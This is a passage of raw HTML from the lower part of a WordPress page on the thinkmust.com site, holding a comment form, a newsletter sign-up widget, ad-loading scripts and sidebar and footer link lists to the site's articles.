		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/do-you-want-parents-do-you-want-to-live-abroad/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thinkmust.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<p class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap td-form-author">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Name:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-email">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4cfbd04192" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="240"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_mc4wp_form_widget"><div class="block-title"><span>NEWSLETTER</span></div><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6650 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="6650" data-name="Newsletter" ><div class="mc4wp-form-fields"><h2>Subscribe Our Free Newsletter for Social Awareness Stories</h2>
<div class="input-group">
         <input type="email" name="EMAIL" class="form-control" placeholder="Enter your email">
         <span class="input-group-btn"><br>
         <button class="btn btn-theme" type="submit" style="background-color: #000; color: #fff">Subscribe</button>
         </span>
</div>

</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768584338" /><input type="hidden" name="_mc4wp_form_id" value="6650" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4329760564455079" data-ad-slot="8691762099"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_37_696a7492188dd_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_37_696a7492188dd" ><script>var block_td_uid_37_696a7492188dd = new tdBlock();
block_td_uid_37_696a7492188dd.id = "td_uid_37_696a7492188dd";
block_td_uid_37_696a7492188dd.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_37_696a7492188dd_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_37_696a7492188dd.td_column_number = "1";
block_td_uid_37_696a7492188dd.block_type = "td_block_7";
block_td_uid_37_696a7492188dd.post_count = "4";
block_td_uid_37_696a7492188dd.found_posts = "205";
block_td_uid_37_696a7492188dd.header_color = "";
block_td_uid_37_696a7492188dd.ajax_pagination_infinite_stop = "";
block_td_uid_37_696a7492188dd.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_37_696a7492188dd);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>MOST POPULAR</span></h4></div><div id=td_uid_37_696a7492188dd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/must-follow-some-useful-traditions-customs/" rel="bookmark" title="Must Follow Some Useful Traditions &#038; Customs"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Shadowed dreamcatcher with feather tassels, a beautiful nod to traditions &amp; customs, hangs against a sunset sky." title="Must Follow Some Useful Traditions &#038; Customs" data-src="https://www.thinkmust.com/wp-content/uploads/2019/08/Traditions-Customs-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/08/Traditions-Customs-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/08/Traditions-Customs-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/08/Traditions-Customs-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2019/08/Traditions-Customs-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2019/08/Traditions-Customs-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Shadowed dreamcatcher with feather tassels, a beautiful nod to traditions &amp; customs, hangs against a sunset sky." title="Must Follow Some Useful Traditions &#038; Customs" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/must-follow-some-useful-traditions-customs/" rel="bookmark" title="Must Follow Some Useful Traditions &#038; Customs">Must Follow Some Useful Traditions &#038; Customs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/are-india-taliban-relations-a-threat-to-pakistan/" rel="bookmark" title="Are India Taliban Relations a Threat to Pakistan?"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="An Indian Taliban is a man wearing a keffiyeh who raises his arms and shouts in a crowded protest with flags and signs, reminiscent of recent demonstrations." title="Are India Taliban Relations a Threat to Pakistan?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/India-Taliban-4-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/India-Taliban-4-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/01/India-Taliban-4-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/India-Taliban-4-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/India-Taliban-4-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/01/India-Taliban-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="An Indian Taliban is a man wearing a keffiyeh who raises his arms and shouts in a crowded protest with flags and signs, reminiscent of recent demonstrations." title="Are India Taliban Relations a Threat to Pakistan?" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/are-india-taliban-relations-a-threat-to-pakistan/" rel="bookmark" title="Are India Taliban Relations a Threat to Pakistan?">Are India Taliban Relations a Threat to Pakistan?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://clnk.in/kyB2#new_tab" rel="bookmark" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Best Offers for Clothing in LimeRoad India, Up to 50% Off" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off" data-src="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-550x385.jpg 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-550x385.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" alt="Best Offers for Clothing in LimeRoad India, Up to 50% Off" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://clnk.in/kyB2#new_tab" rel="bookmark" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off">Best Offers for Clothing in LimeRoad India, Up to 50% Off</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/top-8-facts-about-john-d-rockefeller/" rel="bookmark" title="Top 8 Facts About John D. Rockefeller"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A man in a formal suit stands in an opulent hall with a chandelier and tall white columns, exuding both wealth and power reminiscent of John D. Rockefeller era." title="Top 8 Facts About John D. Rockefeller" data-src="https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-550x385.jpg 550w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/11/Jhon-D.-Rockefiller-550x385.jpg 550w" sizes="(max-width: 100px) 100vw, 100px" alt="A man in a formal suit stands in an opulent hall with a chandelier and tall white columns, exuding both wealth and power reminiscent of John D. Rockefeller era." title="Top 8 Facts About John D. Rockefeller" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/top-8-facts-about-john-d-rockefeller/" rel="bookmark" title="Top 8 Facts About John D. Rockefeller">Top 8 Facts About John D. Rockefeller</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_37_696a7492188dd" data-td_block_id="td_uid_37_696a7492188dd">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_38_696a74921bdee_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_38_696a74921bdee" ><script>var block_td_uid_38_696a74921bdee = new tdBlock();
block_td_uid_38_696a74921bdee.id = "td_uid_38_696a74921bdee";
block_td_uid_38_696a74921bdee.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_38_696a74921bdee_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_38_696a74921bdee.td_column_number = "1";
block_td_uid_38_696a74921bdee.block_type = "td_block_15";
block_td_uid_38_696a74921bdee.post_count = "4";
block_td_uid_38_696a74921bdee.found_posts = "205";
block_td_uid_38_696a74921bdee.header_color = "#";
block_td_uid_38_696a74921bdee.ajax_pagination_infinite_stop = "";
block_td_uid_38_696a74921bdee.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_38_696a74921bdee);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>HOT NEWS</span></h4></div><div id=td_uid_38_696a74921bdee class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/do-you-know-what-the-seven-amazing-wonders-are/" rel="bookmark" title="Do You Know What The Seven Amazing Wonders Are?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Seven Amazing Wonders" title="Do You Know What The Seven Amazing Wonders Are?" data-src="https://www.thinkmust.com/wp-content/uploads/2021/12/family-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/family-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2021/12/family-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2021/12/family-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2021/12/family-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2021/12/family-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Seven Amazing Wonders" title="Do You Know What The Seven Amazing Wonders Are?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/real-society/" class="td-post-category">Real Society</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/do-you-know-what-the-seven-amazing-wonders-are/" rel="bookmark" title="Do You Know What The Seven Amazing Wonders Are?">Do You Know What The Seven Amazing Wonders Are?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/simplicity-vs-over-pride-human-nature/" rel="bookmark" title="Simplicity vs Over Pride : Human Nature"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A person is looking at a large graph with an upward arrow overlay on a background of stock market numbers. Human Nature" title="Simplicity vs Over Pride : Human Nature" data-src="https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-218x150.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-559x385.png 559w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-218x150.png" srcset="https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-100x70.png 100w, https://www.thinkmust.com/wp-content/uploads/2019/09/human-nature-559x385.png 559w" sizes="(max-width: 218px) 100vw, 218px" alt="A person is looking at a large graph with an upward arrow overlay on a background of stock market numbers. Human Nature" title="Simplicity vs Over Pride : Human Nature" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/personality-development/" class="td-post-category">Personality Development</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/simplicity-vs-over-pride-human-nature/" rel="bookmark" title="Simplicity vs Over Pride : Human Nature">Simplicity vs Over Pride : Human Nature</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-are-our-youth-unskilled-and-underemployed/" rel="bookmark" title="Why Are Our Youth Unskilled and Underemployed?"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A group of unskilled or underemployed individuals holding signs during a daytime protest." title="Why Are Our Youth Unskilled and Underemployed?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/unskilled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A group of unskilled or underemployed individuals holding signs during a daytime protest." title="Why Are Our Youth Unskilled and Underemployed?" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/motivation/real-society/" class="td-post-category">Real Society</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-are-our-youth-unskilled-and-underemployed/" rel="bookmark" title="Why Are Our Youth Unskilled and Underemployed?">Why Are Our Youth Unskilled and Underemployed?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-motivation-to-know-about-activation-in-2021/" rel="bookmark" title="What is Motivation? To know about Activation in 2021"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="motivation" title="What is Motivation? To know about Activation in 2021" data-src="https://www.thinkmust.com/wp-content/uploads/2021/02/motivation-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2021/02/motivation-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2021/02/motivation-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2021/02/motivation-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2021/02/motivation-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2021/02/motivation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="motivation" title="What is Motivation? To know about Activation in 2021" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/innovation/personality-development/" class="td-post-category">Personality Development</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/what-is-motivation-to-know-about-activation-in-2021/" rel="bookmark" title="What is Motivation? To know about Activation in 2021">What is Motivation? To know about Activation in 2021</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_38_696a74921bdee" data-td_block_id="td_uid_38_696a74921bdee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_38_696a74921bdee" data-td_block_id="td_uid_38_696a74921bdee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/thinkmust/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thinkmust/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thinkmust/">ThinkMust </a></blockquote></div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_40_696a74921e2f3_rand td-pb-border-top"  data-td-block-uid="td_uid_40_696a74921e2f3" ><script>var block_td_uid_40_696a74921e2f3 = new tdBlock();
block_td_uid_40_696a74921e2f3.id = "td_uid_40_696a74921e2f3";
block_td_uid_40_696a74921e2f3.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_40_696a74921e2f3_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_40_696a74921e2f3.td_column_number = "1";
block_td_uid_40_696a74921e2f3.block_type = "td_block_7";
block_td_uid_40_696a74921e2f3.post_count = "3";
block_td_uid_40_696a74921e2f3.found_posts = "185";
block_td_uid_40_696a74921e2f3.header_color = "";
block_td_uid_40_696a74921e2f3.ajax_pagination_infinite_stop = "";
block_td_uid_40_696a74921e2f3.max_num_pages = "62";
tdBlocksArray.push(block_td_uid_40_696a74921e2f3);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_40_696a74921e2f3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/deep-state-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE." title="The Deep State and Political Conspiracy in Indian Politics" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-deep-state-and-political-conspiracy-in-indian-politics/" rel="bookmark" title="The Deep State and Political Conspiracy in Indian Politics">The Deep State and Political Conspiracy in Indian Politics</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/08/832162_1036-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center." title="Sudarshan Chakra—India’s Mission and the Timeless Power" data-eio="l" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/sudarshan-chakra-indias-mission-and-the-timeless-power/" rel="bookmark" title="Sudarshan Chakra—India’s Mission and the Timeless Power">Sudarshan Chakra—India’s Mission and the Timeless Power</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.thinkmust.com/what-is-italian-brainrot-and-why-is-it-popular/" rel="bookmark" title="What Is Italian Brainrot, and Why Is It Popular?"><img width="100" height="70" class="entry-thumb lazyload" src="[data-uri]"   alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="70" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-100x70.jpg 100w, https://www.thinkmust.com/wp-content/uploads/2025/06/Italian-Brainrot-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters." title="What Is Italian Brainrot, and Why Is It Popular?" data-eio="l" /></noscript></a></div>
        <div class="item-details">
